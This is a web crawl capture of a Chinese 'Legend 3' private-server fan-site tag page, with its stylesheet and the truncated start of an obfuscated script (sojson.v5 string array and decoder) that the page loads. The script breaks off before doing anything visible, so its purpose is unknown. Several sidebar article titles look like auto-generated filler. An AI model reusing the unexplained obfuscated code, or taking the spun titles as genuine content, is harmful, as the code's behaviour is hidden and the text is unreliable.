

--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://888cnc.net/tags/?/%B4%AB%C6%E6%C8%FD%CB%BD%B7%FE%C4%C4%B8%F6%B7%FE%D7%EE%BB%F0/
body_size: 3205
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=gb2312" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /><title>传奇三私服哪个服最火_传奇3黑金论坛门户_黑金传奇三_黑金论坛</title><link href="/skins/2009/css/sdcms.css" rel="stylesheet" type="text/css" /><script>var webdir="/";</script><script src="/editor/xheditor/jquery.js" language="javascript"></script><script src="/skins/2009/js/sdcms.js" language="javascript"></script></head><body><P align="center"><script src="/Plug/GG.asp?id=3" language="javascript"></script></P><P align="center"><script src="/skins/2009/js/sdcmss.js" language="javascript"></script></P><div id="menu" class="c">	<ul class="menu">	<dt><a href="/">我的网站</a></dt>				<dt><a href="/chuanqi3gsifurenzuiduode/">传奇3g私服黑金发布</a></dt>				<dt><a href="/chuanqi3sifuheijinluntan/">传奇3私服黑金论坛</a></dt>				<dt><a href="/chuanqi3145/">传奇3私服1.45仿光通</a></dt>				<dt><a href="/chuanqifu/">传奇3私服好玩的服大全</a></dt>			</ul></div><div class="width" id="top_search"></div>	<div class="width mt10">		<div id="left">						<div class="border">				<div class="subject_bg">					<div class="subject_title">标签</div>				</div>				<div class="m10">																		<h3 class="list_title"><a href="/chuanqi3145/200.html" >玩家分享赚钱心得</a></h3>						<div class="list_jj">我，来自江西风云再起雷鸣区的小小法师，他们叫我大富，其实我的大号叫玉灵儿，不过这个区的人都喜欢叫我大富，也算是一种出于对朋友的昵称吧，至于为什么叫我大…</div>						<div class="list_other">类别：<span><a href="/chuanqi3145/">传奇3私服1.45仿光通</a></span> 作者：<span>admin</span> 日期：<span>2017-03-11 11.31.56</span> 点击：<span>107</span> 评论：<span>0</span></div>											<div class="content_page"><a>首页</a><a>上一页</a><span>1</span><a>下一页</a><a>末页</a><a>页次:1/1</a><a>总计:1 </a><input type="text" value="1" id="gopage" /><button onclick="gourl(1,'?/%B4%AB%C6%E6%C8%FD%CB%BD%B7%FE%C4%C4%B8%F6%B7%FE%D7%EE%BB%F0/','',0)">转到</button></div>				</div>			  </div>		  	  </div>		<!--Left Over-->		<div id="right">			<div class="border" id="index_hot">				<div class="subject_bg">					<div class="subject_title">随机标签</div>				</div>				<div class="m10">					<dl class="all_list">											<dt><a href="?/%B5%C0%CA%BF/">道士</a></dt>											<dt><a href="?/%CC%EC%C9%F1%C4%EF%C4%EF/">天神娘娘</a></dt>											<dt><a href="?/%D5%BD%C9%F1/">战神</a></dt>											<dt><a href="?/%D0%A1%B5%C0%CA%BF/">小道士</a></dt>											<dt><a href="?/%CD%C1%B3%C7/">土城</a></dt>											<dt><a href="?/%C8%CB%BC%E4%E3%B0%E2%EA%BF%CD/">人间惆怅客</a></dt>											<dt><a href="?/%C3%CB%D6%D8/">盟重</a></dt>											<dt><a href="?/%B3%E0%D4%C2%C4%A7%BE%FD/">赤月魔君</a></dt>											<dt><a href="?/%CC%A4%BD%C5%CA%AF/">踏脚石</a></dt>											<dt><a href="?/%D5%FD%D2%BB%C5%C9%B4%F3%B5%C0%CA%BF/">正一派大道士</a></dt>										</dl>				</div>			</div>						<div class="border mt10" id="index_hot">				<div class="subject_bg">					<div class="subject_title">热门标签</div>				</div>				<div class="m10">					<dl class="all_list">																<dt><a href="?/%B3%E0%D4%C2%C4%A7%BE%FD/">赤月魔君</a></dt>																<dt><a href="?/%C5%B5%C2%F0%B4%F3%BE%FC/">诺吗大军</a></dt>																<dt><a href="?/%B4%AB%C6%E6%C8%FD%B5%C4%D5%BD%CA%BF/">传奇三的战士</a></dt>																<dt><a href="?/%D0%A1%B5%C0%CA%BF/">小道士</a></dt>																<dt><a href="?/%CD%C1%B3%C7%D3%CE%CF%B7%C9%E8%BC%C6%B4%F3%CA%A6/">土城游戏设计大师</a></dt>																<dt><a href="?/%D5%FD%D2%BB%C5%C9%B4%F3%B5%C0%CA%BF/">正一派大道士</a></dt>																<dt><a href="?/%B4%AB%C1%EE%B9%D9/">传令官</a></dt>																<dt><a href="?/%CC%EC%C9%F1%C4%EF%C4%EF/">天神娘娘</a></dt>																<dt><a href="?/%B4%F3%D3%AA/">大营</a></dt>																<dt><a href="?/%D2%F8%C9%AB%D5%BD%CA%BF/">银色战士</a></dt>										</dl>				</div>			</div>			<div class="border mt10">				<div class="subject_bg">					<div class="subject_title">随机文章</div>				</div>				<div class="m10">					<dl class="index_news">																	<dt><span >09.29</span><a href="/chuanqi3145/881.html" title="听了道士的话，大吃一惊，信以为真" >听了道士的话，大吃一惊，…</a></dt>																	<dt><span >06.17</span><a href="/chuanqi3gsifurenzuiduode/539.html" title="分析武器升级的奥秘" >分析武器升级的奥秘</a></dt>																	<dt><span >05.16</span><a href="/chuanqifu/425.html" title="520网络情人节尽显浓浓爱意" >520网络情人节尽显浓浓爱意…</a></dt>																	<dt><span >03.23</span><a href="/chuanqifu/240.html" title="传奇3时长版免费版喝油成功概率研究" >传奇3时长版免费版喝油成功…</a></dt>																	<dt><span >09.26</span><a href="/chuanqi3145/880.html" title="吴的脚镣上戴着一个薄如蝉翼的面具" >吴的脚镣上戴着一个薄如蝉…</a></dt>																	<dt><span >06.17</span><a href="/chuanqi3sifuheijinluntan/538.html" title="小法师pk战士心得及技巧" >小法师pk战士心得及技巧</a></dt>																	<dt><span >09.22</span><a href="/chuanqi3145/879.html" title="一定是周代皇室对战士施加压力，迫使战士做出这个决定" >一定是周代皇室对战士施加…</a></dt>																	<dt><span >06.17</span><a href="/chuanqi3145/537.html" title="法师、道士几点实用PK技巧" >法师、道士几点实用PK技巧…</a></dt>																	<dt><span >05.14</span><a href="/chuanqi3gsifurenzuiduode/424.html" title="首饰“神秘属性”揭开面纱" >首饰“神秘属性”揭开面纱…</a></dt>																	<dt><span >09.19</span><a href="/chuanqi3sifuheijinluntan/878.html" title="法师妃等人看的更多，正是战士对李的滔天仇恨" >法师妃等人看的更多，正是…</a></dt>																	<dt><span >02.26</span><a href="/chuanqi3145/154.html" title="传奇3》将陆续对免费版部分区服开通跨区升级功能" >传奇3》将陆续对免费版部分…</a></dt>																	<dt><span >06.17</span><a href="/chuanqifu/536.html" title="法师和法师之间PK" >法师和法师之间PK</a></dt>																	<dt><span >09.16</span><a href="/chuanqi3sifuheijinluntan/877.html" title="他们对士兵的看法无关紧要，无关紧要" >他们对士兵的看法无关紧要…</a></dt>																	<dt><span >06.16</span><a href="/chuanqi3gsifurenzuiduode/535.html" title="传奇怪物CJ集体狂欢" >传奇怪物CJ集体狂欢</a></dt>																	<dt><span >05.14</span><a href="/chuanqi3sifuheijinluntan/423.html" title="“神秘的宝藏”全新副本" >“神秘的宝藏”全新副本</a></dt>																	<dt><span >03.21</span><a href="/chuanqi3gsifurenzuiduode/239.html" title="传奇3各职业15种属性深度探讨" >传奇3各职业15种属性深度探…</a></dt>																	<dt><span >09.12</span><a href="/chuanqi3145/876.html" title="夏霜点了点头。自从那位年轻女士下了马车" >夏霜点了点头。自从那位年…</a></dt>																	<dt><span >06.16</span><a href="/chuanqi3sifuheijinluntan/534.html" title="浪漫七夕高调示爱" >浪漫七夕高调示爱</a></dt>																	<dt><span >09.09</span><a href="/chuanqi3145/875.html" title="道士吃饱了，拍拍衣服就走了" >道士吃饱了，拍拍衣服就走…</a></dt>																	<dt><span >02.26</span><a href="/chuanqifu/125.html" title="我们将在11月9日14:00开始，对免费版铁血区进行维护" >我们将在11月9日14:00开始…</a></dt>										</dl>				</div>			</div>	  </div>	</div>	<div class="width" id="foot"><div class="foot_menu"><a href="/">www.888cnc.net</a>|<a href="/">百度</a>|<a href="/sitemap.html">网站地图</a>|<a href="/plug/rss.asp">RSS订阅</a></div>Copyright  2009-2012 888cnc.net<a href="/">传奇3私服是一种什么样的存在</a>  All rights reserved. 备案09505322 <script src="https://s11.cnzz.com/z_stat.php?id=1261354322&web_id=1261354322" language="JavaScript"></script> 页面执行时间:0.0469 s</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b91edbb57f54f1c8bfa7d34d9da2e4c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://888cnc.net/skins/2009/css/sdcms.css
body_size: 3458
content:
body{}
body,form{margin:0;padding:0;font-size:12px;}
*{font-family:"宋体"}
.width{width:960px;margin:auto;overflow:hidden;}
.l{float:left;}
.r{float:right;}
.c{clear:both;}
.m{margin-top:10px;}
.red{color:#f30;}
.dis{display:none;}
.m10{margin:10px;}
.mt10{margin-top:10px;}
.mr10{margin-right:10px;}
.mb10{margin-bottom:10px;}
a{text-decoration:none;color:#000000;}
a:hover{text-decoration:none;color:#f30;}
#top_logo{float:left;margin:16px 16px 0 40px;}
#top_ad{float:left;margin:16px;width:540px;text-align:center;height:75px;}
#top_other{float:left;margin:16px 0;line-height:22px;font-family:arial;color:#333;text-align:center;width:80px;}
#top_other a{font-family:arial;}
#menu{width:960px;margin:20px auto 0 auto;overflow:hidden;}
.menu{margin:0 0 0 40px;padding:0;}
.menu dt{margin-right:1px;float:left;}
.menu dt a{background:url(../images/sdcms.gif) 0 -30px;width:175px;height:28px;padding-top:2px;line-height:28px;display:block;text-align:center;color:#89C165;}
.menu dt a:hover{background:url(../images/sdcms.gif);width:175px;height:28px;line-height:28px;display:block;text-align:center;color:#fff;font-size:14px;}
.menu .hover{background:url(../images/sdcms.gif);width:175px;height:28px;line-height:28px;display:block;text-align:center;color:#fff;font-size:14px;}
.menu .hover a{background:url(../images/sdcms.gif);width:175px;height:28px;line-height:28px;display:block;text-align:center;color:#fff;font-size:14px;}
#top_search{background:#50B20E;height:1px;line-height:30px;}
.top_search{margin:0 0 0 36px;padding:0;width:100%;height:30px;line-height:30px;color:#fff;}
.top_search dt{float:left;margin-right:1px;}
.top_search span{color:#ff0;padding-left:12px;}
.top_search a{color:#fff;}
.top_search a:hover{color:#ff0;}
.search_input{border:0;color:#B2B2B2;height:18px;line-height:18px;font-size:12px;text-indent:4px;margin-top:5px;*margin-top:1px;_margin-top:4px;}
.search_bnt{background:url(../images/sdcms.gif) 0 -83px;width:43px;height:21px;line-height:21px;color:#337D00;text-align:center;border:0;margin-top:5px;*margin-top:1px;_margin-top:4px;}
#notice{background:url(../images/sdcms.gif) 0 -283px;height:41px;line-height:35px;}
#notice div{float:left;}
#notice .notice{width:320px;}
#movenews{overflow:hidden;height:34px;line-height:34px;margin-top:1px;}
#notice .icon{background:url(../images/sdcms.gif) 0 -240px;width:14px;height:14px;margin:10px 10px 6px 10px;display:block;float:left;}
#notice .icon01{background:url(../images/sdcms.gif) 0 -60px;width:67px;height:23px;margin:6px 10px 6px 20px;line-height:23px;float:left;text-align:center;color:#555;}
#notice b{color:#50B20E;}
#left{float:left;width:720px;margin-right:10px;}
.left_w{overflow:hidden;width:720px;}
.left_w_01{overflow:hidden;width:718px;}
#right{float:left;width:230px;}
#index_ad{float:left;width:330px;margin-right:10px;background:#50B20F;height:250px;}
#ontop{float:left;width:378px;overflow:hidden;border:1px solid #C1E7AA;}
.subject_bg{
	background:url(../images/sdcms.gif) 0 -254px;
	height:29px;
	line-height:29px;
	overflow: hidden;
}
.subject_title{font-size:14px;font-weight:bold;color:#4EB30F;padding-left:12px;}
.subject_title a{color:#4EB30F;}
.subject_title a:hover{color:#f30;}
.subject_title span{float:right;font:12px/30px "宋体";padding-right:10px;}
.subject_title span a{color:#4EB30F;font:12px/30px "宋体";}
.subject_title span a:hover{color:#f30;font:12px/30px "宋体";}
.subject_title span span{float:none;font:12px/30px "宋体";padding-right:0;}
.ontop{background:url(../images/sdcms.gif) -102px 0 no-repeat;height:217px;border:1px solid #fff;}
.ontop h1{color:#4EB30F;font:500 16px Microsoft Yahei;text-align:center;margin:4px;}
.ontop h1 a{color:#4EB30F;font:500 16px Microsoft Yahei;}
.ontop h1 a:hover{color:#f30;font:500 16px Microsoft Yahei;}
.ontop_div{margin:10px;color:#999;line-height:17px;word-wrap:break-word;overflow:hidden;}
.index_news{margin:10px 0 0 0;color:#333;}
.index_news dt{height:25px;}
.index_news span{float:right;}
.border{
	border:1px solid #C1E7AA;
}
.subject_title01{float:left;font-size:14px;font-weight:bold;color:#4EB30F;text-indent:12px;width:60px;}
.subject_title02{float:left;font-size:14px;font-weight:bold;color:#4EB30F;text-indent:12px;width:550px;}
.subject_title03{float:left;font-size:14px;font-weight:bold;color:#4EB30F;text-indent:12px;width:100px;}
.sub_menu{margin:0;padding:0;float:left;}
.sub_menu dt{float:left;width:79px;height:29px;color:#89C165;text-align:center;cursor:pointer;}
.sub_menu dt.hover{background:#fff url(../images/sdcms.gif) 0 -104px no-repeat;width:79px;height:29px;color:#50B20E;}
.sub_menu a{color:#89C165;}
.sub_menu a:hover{color:#337D00;}
#index_hot{width:228px;}
#index_digg{margin:0;padding:0;}
#index_digg dt{clear:both;display:block;}
.digg{background:url(../images/sdcms.gif) 0 -133px no-repeat;width:51px;height:53px;float:left;margin-right:10px;text-align:center;}
.digg_num{color:#f30;font-family:georgia;font-size:16px;height:28px;line-height:28px;}
.digg_link{color:#4DB20C;margin:8px 0 0 1px;}
.digg_link a{color:#4DB20C;}
.digg_link a:hover{color:#f30;}
.digg_info{width:147px;float:left;font-size:14px;line-height:24px;word-wrap:break-word;overflow:hidden;}
.digg_info div{color:#999;font-size:12px;line-height:normal;margin-bottom:10px;*margin-bottom:0;height:30px;}
.hot_list{margin:0;padding:0;word-wrap:break-word;overflow:hidden;}
.hot_list dt{margin-top:10px;}
.hot_list b{font-weight:normal;line-height:24px;}
.hot_list span{float:right;}
.hot_list div{color:#999;line-height:18px;}
.hot_list div img{max-width:120px;}
.all_list{margin:0;padding:0;}
.all_list dt{line-height:18px;padding-left:1px;}
.all_list b a{color:#36A831;}
.all_list b a:hover{color:#f30;}
.all_list span{float:right;}
.all_list div{color:#999;line-height:15px;}
.nopic{border:1px solid #C1E7AA;margin:0 6px 1px 0;}
/*.index_count{margin:0;padding:0;}
.index_count span{color:#f60;}
.index_count dt{line-height:25px;}
*/
.index_vote{margin:0;padding:0;}
.index_vote dt{line-height:25px;}
.index_vote h3{margin:0;padding:0;font:16px Microsoft Yahei;text-align:center;color:#4EB30F;}
.vote_bnt{background:url(../images/sdcms.gif) 0 -212px;width:66px;height:28px;line-height:28px;border:0;text-align:center;font-size:14px;color:#46A407;margin:4px;}
.index_left{width:353px;overflow:hidden;margin-top:10px;float:left;}
.index_photo{margin:0;padding:0;}
.index_photo dt{width:20%;float:left;text-align:center;height:120px;}
.index_photo dt img{border:1px solid #CEEDC0;padding:2px;}
.index_photo dt div{padding:6px 0;background:#CEEDC0;width:126px;margin:-4px 0 10px 7px;*margin:0 0 10px 0;color:#50B20E;}
.index_photo a{color:#50B20E;}
.index_photo a:hover{color:#f60;}
.index_label{line-height:20px;font-family:arial;}
.index_label a{font-family:arial;}
.index_label span{color:#999;}
.index_link{margin:0px;padding:0px;width:100%;}
.index_link dt{
	float:left;
	margin-bottom:10px;
	margin-right: 10px;
}
#foot{text-align:center;padding:16px 0;color:#555;line-height:20px;font-family:Arial;}
#foot a{font-family:Arial;}
.foot_menu{color:#D0E6C0;margin-bottom:10px;}
.foot_menu a{color:#50B20E;}
.foot_menu a:hover{color:#f30;}

#Positon{background:url(../images/sdcms.gif) 0 -283px;height:41px;line-height:35px;text-indent:10px;}
.info_title{margin:6px 0;font:16px Microsoft Yahei;text-align:center;}
.info_other{text-align:center;color:#999;margin:4px 0;}
.info_jj{border:1px solid #FDCC97;background:#FEFCFA;padding:10px;margin:10px 0;color:#666;line-height:20px;word-wrap:break-word;overflow:hidden;}
.info_jj a{font-family:verdana;color:#00f;}
.info_jj a:hover{color:#f30;}
.info_jj span{font-weight:bold;color:#000;}
.info_content{word-wrap:break-word;overflow:hidden;width:698px;line-height:24px;line-height:24px;font-size:14px;}
.info_content img{max-width:600px;}
.other_content{word-wrap:break-word;overflow:hidden;width:698px;line-height:24px;}
.other_content img{max-width:600px;}
#Digg{margin:10px auto 10px auto;padding:0;width:402px;height:59px;display:block;}
#Digg .up{float:left;margin-right:10px;background:url(../Images/digg_up.gif) no-repeat;width:196px;height:59px;display:block;cursor:pointer;}
#Digg .up_over{float:left;margin-right:10px;background:url(../Images/digg_up_over.gif) no-repeat;width:196px;height:59px;display:block;cursor:pointer;}
#Digg .down{float:left;background:url(../Images/digg_down.gif) no-repeat;width:196px;height:59px;display:block;cursor:pointer;}
#Digg .down_over{float:left;background:url(../Images/digg_down_over.gif) no-repeat;width:196px;height:59px;display:block;cursor:pointer;}
#Digg .percent{width:60px;height:7px;margin:13px 0 0 18px;overflow:hidden;}
#Digg .percent01{background:#82D114;height:7px;}
#Digg .percent02{background:#A9A9A9;height:7px;}
#Digg .percent03{position:absolute;margin:-10px 0 0 90px;}
.info_next{color:#999;margin-top:6px;}
.info_next a{font-family:verdana;}
/*内容分页部分*/
.content_page{text-align:center;margin:8px;}
.content_page a{background:#fff;margin:1px;padding:4px 6px;border:1px solid #AECD9E;color:#A0A0A0;}
.content_page span{background:#F7FDF4;color:#f60;margin:1px;padding:4px 6px;border:1px solid #AECD9E;}
.content_page input{position:absolute;margin:-5px 0 0 1px;*margin:0 0 0 1px;padding:1px 0 2px 0;*padding:0;background:#fff;border:1px solid #AECD9E;color:#A0A0A0;width:30px;height:22px;line-height:22px;text-align:center;}
.content_page button{position:absolute;margin:-5px 0 0 35px;*margin:0 0 0 35px;padding:0;background:#fff;border:1px solid #AECD9E;color:#A0A0A0;width:40px;height:24px;line-height:24px;text-align:center;font-size:12px;}
.content_url{font-size:14px;font-family:arial;color:#06f;margin:20px 0;}
.content_url span{color:#999;}
.content_url input{background:#50B20E;color:#fff;width:50px;border:0;height:24px;}
.content_url #this_url{border:1px solid #ccc;width:574px;font-family:arial;color:#000;height:20px;line-height:20px;background:#fff;}

/*Ajax评论*/
.comment_add{margin:0;padding:0;}
.comment_add dt{list-style:none;margin:4px 0;padding:0;}
.comment_add .input{height:20px;line-height:20px;border:1px solid #ccc;padding:0px;font-size:12px;}
.comment_add .xheditor-mini{width:680px;height:100px;margin:0;padding:0;}
.comment_title{background:url(../images/sdcms.gif) 0 -254px;height:29px;line-height:29px;border:1px solid #CEE5C2;border-bottom:0;color:#4EB30F;padding-left:12px;}
.comment_title span{color:#999;}
.comment_title b{font-weight:normal;float:right;margin-right:10px;}
.comment_content{border:1px solid #CEE5C2;border-top:0;padding:6px;overflow:hidden;word-wrap:break-word;overflow:hidden;margin-bottom:10px;}
.comment_content img{max-width:600px;}

#showmsg{color:#f00;}
.comment_page{text-align:center;margin-bottom:10px;}
.comment_page a{background:#fff;margin:0px 1px;padding:4px 6px;border:1px solid #AECD9E;color:#A0A0A0;}
.comment_page span{background:#F7FDF4;color:#f60;margin:0px 1px;padding:4px 6px;border:1px solid #AECD9E;}
.comment_page input{position:absolute;margin:0;padding:0;background:#fff;border:1px solid #AECD9E;color:#A0A0A0;width:30px;height:22px;line-height:22px;text-align:center;}
.comment_page button{position:absolute;margin:0 0 0 35px;padding:0;background:#fff;border:1px solid #AECD9E;color:#A0A0A0;width:40px;height:24px;line-height:24px;text-align:center;font-size:12px;}
.class_list{margin:0;padding:0;}
.class_list dt{line-height:25px;}
.list_title{font:14px Microsoft Yahei;margin:0;padding:0;color:#03f;}
.list_title a{color:#009900;text-decoration:underline;}
.list_title a:hover{color:#f30;}
.list_jj{color:#444;margin:5px 0;word-wrap:break-word;overflow:hidden;width:698px;}
.list_other{color:#777;margin-bottom:10px;border-bottom:1px dashed #ccc;padding-bottom:5px;}
.list_other span{color:#390;}

.list_photo{margin:0;padding:0;width:698px;}
.list_photo dt{width:139px;height:120px;float:left;text-align:center;}
.list_photo dt img{border:1px solid #CEEDC0;padding:2px;}
.list_photo dt div{padding:6px 0;background:#CEEDC0;width:126px;margin:-4px 0 10px 7px;*margin:0 0 10px 0;color:#50B20E;}
.list_photo a{color:#50B20E;}
.list_photo a:hover{color:#f60;}

.notice_other{color:#777;margin:5px 0 10px 0;border-bottom:1px dashed #ccc;padding-bottom:5px;}
.notice_other span{color:#390;}
.tag_title{font:12px;color:#333;float:left;width:20%;margin:5px 0;}
.tag_title span{color:#999;font-size:12px;}
.tag_title a{color:#555;}
.tag_title a:hover{color:#f30;}
.plug_book_add{margin:0;padding:0}
.plug_book_add dt{margin:6px 0;}
.plug_book_add dt .input{border:1px solid #ccc;height:20px;line-height:20px;}
.plug_book_add dt .xheditor-mini{width:200px;height:100px;}
.plug_publish_add{margin:0;padding:0}
.plug_publish_add dt{margin:6px 0;line-height:26px;}
.plug_publish_add dt .input{border:1px solid #ccc;height:20px;line-height:20px;color:#555;font-size:12px;}
.plug_publish_add dt .inputs{border:1px solid #ccc;height:40px;line-height:20px;width:98%;color:#555;font-size:12px;}
.plug_publish_add dt .xheditor-simple{width:98%;height:180px;}
.plug_publish_add dt span{color:#096901;}
.plug_publish_add a{color:#00f;}
.plug_publish_add a:hover{color:#f30;}
.plug_link{margin:0;padding:0;width:698px;}
.plug_link dt{float:left;width:20%;margin-bottom:10px;text-align:center;}
#yzm_num{cursor:pointer;}
.hand{cursor:pointer;}
.index_link_add{margin:0;padding:0;}
.index_link_add dt{float:left;margin-right:4px;}
.index_link_add dt .input{border:1px solid #ccc;height:20px;line-height:20px;}
.vote_show{margin:20px;padding:0;}
.vote_show dt{margin:10px;}
.vote_show dt h3{margin:0;padding:0;font:18px Microsoft Yahei;color:#4EB30F;text-align:center;}
.vote_show dt span{float:right;margin:2px 20px 2px 0;width:350px;height:20px;}
.vote_show dt span img{max-width:348px;}
.vote_show dt.r{width:370px;height:20px;}
/*编辑器相关属性*/
.Quotetitle{margin:10px 6px 0 0;padding:2px 10px;background:#FFEBD0;border:1px solid #FDDCB8;font:bold 14px/24px "宋体";color:#f30;}
.QuoteCode{margin:0 6px 10px 0;padding:4px 10px;background:#FFF;border:1px solid #FDDCB8;border-top:0;word-wrap:break-word;overflow:hidden;color:#777;}
.RunCodes{clear:both;height:180px;margin:10px 0 20px 0;}
.RunCodes textarea{overflow-x:hidden;overflow-y:auto;border:1px solid #C3E8AA;padding:3px;width:98%; height:150px;}
.RunCodes input{float:left;border:1px solid #50B20E;background:#50B20E;color:#FFF;width:80px;margin:1px 2px 0 0;padding:5px 10px 0px !important;padding:2px 10px 0px;font-size:12px;}
.RunCodes span{float:left;margin:10px 0 0 5px;_margin:0 0 0 5px;color:#999;font-size:12px;}

.Topic_List{margin:0 0 10px 0;padding:0;clear:both;display:block;height:70px;word-wrap:break-word;overflow:hidden;}
.Topic_List img{border:1px solid #C1E7AA;margin:0 10px 0 0;}
.Topic_List h1{font:15px/30px Microsoft Yahei;margin:0;padding:0;}
.Topic_List a{color:#090;}
.Topic_List span{color:#999;line-height:18px;}
.publish_notice{margin:0;padding:0;}
.publish_notice dt{line-height:20px;color:#555;text-indent:24px;}
.sitelink{
	color:#000000;
	text-decoration: underline;
}
/*首页二维循环广告CSS*/
.i_ad{width:720px;float:left;margin:10px 0 0 0;line-height:90px;text-align:center;color:#999;background:url(../Images/GG_bg.jpg) no-repeat top;}

.l1{width:228px;height:38px;background:#990000;float:right;position:fixed !important;top:70px;position:absolute;z-index:300;top:expression(offsetParent.scrollTop+200);left:250px;font-size: 270%;font-weight: bold;color: #FFFFFF;text-decoration: none;font-family: Arial, Helvetica, sans-serif;} 


--- FILE ---
content_type: application/javascript
request_url: http://888cnc.net/skins/2009/js/sdcmss.js
body_size: 4290
content:
;var encode_version = 'sojson.v5', upadd = '__0x681c8',  __0x681c8=['b8OGZsKpRg==','b8KJPxLDqwXCiQ==','KhvChsOs','NsKEbsKjRg==','BjDDsmM=','w7caHRxL','wo0Aw47Dph4=','PFUxw57Djg==','woDDiMOywr4=','wrV+TcKJM8K5wq4xw6A/OcOMWsOaw5PDrcKBw7jDrsKnw4thWcKUXsKxw7LCsjLDhMKvwrnDhUbDqFpvTQN3','KcKMw4jChMOI','wqjCtQLDpsOpBcOECMOe','woTCqsKew6k1','wpjDvBIKwrkJ','wpfDmU/CqMKl','wq0xwrVuUQ==','CW7Cs2bChAI8w5zDhg==','wqLCrnYTT8Kjw7Zkw44=','wrh9S8KaMw==','5Lq96ICB5Yiz6ZiRwo3DlMKEF8Obwo/Ci8O6w7E=','w5/CoMKVw73DjB1XwpA=','BMOxw7tHw74RwpE=','wpfCm8Kew48Tw6RO','ZsKfw4HCg8OIw5Myw4nDvE5icsKzWsK/[base64]','RT1CL1HCqw==','UmnCu2rCkR8=','woPCrMKfw73DmBs=','w7/CqG4JR8Klwqw=','U1glT2A=','wrLDmMOQwoYC','woYrH1rCqA==','ecOwX8KPYw==','cCVvw5EI','elIaT2E=','Q8OXw6pQ','W3XDv3I5','woXDpB8Zwrs=','w4vDhcOpw64=','wpgeB8OSaA==','elIIYHc=','w7sOahbCog==','DMOxw7ZPw6cqwpI=','IFzDhMOo','worDuAMbwqIew5fCvA==','JUbDmQ==','woRNwpgh','BsKuHi7Dgg==','w70XUlHDjA==','woNUwpNWwpQ=','wr1cS8KSIQ==','KHxpW8Oc','wrPCu8K1w6Ik','DV8HLsOBwrrDvjofwrw=','wo3CucKdw44m','GcOLw6gK','Wm0DIXEBwrQ+wqc=','EkvCjhR6asKA','5pav5oyK5o2O5Lil5Lm0','G8O+w7NXw6M=','wrE8wrnCiFnDomRRwoHDgMKqwojCpcObwqc1McKfFDrCmX8=','wrE/wr/Cmw==','UcOEw6kcZxbCsMKAw7cT','MgrCnsOywqTDncOZw6XDn8KrJWzCtcKMG8KIbmZp','GMOvw7dFw60=','w77CtcK4w57Dug==','GcO2w69R','KsKsAwLDjA==','VTp0w7c6'];(function(_0x19519d,_0x22b8cd){var _0x4efb84=function(_0x26d42d){while(--_0x26d42d){_0x19519d['push'](_0x19519d['shift']());}};_0x4efb84(++_0x22b8cd);}(__0x681c8,0x124));var _0x2ca7=function(_0x522be4,_0x46131a){_0x522be4=_0x522be4-0x0;var _0x1718bf=__0x681c8[_0x522be4];if(_0x2ca7['initialized']===undefined){(function(){var _0x36e39e=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x584f5e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x36e39e['atob']||(_0x36e39e['atob']=function(_0x4ce09d){var _0x15ee80=String(_0x4ce09d)['replace'](/=+$/,'');for(var 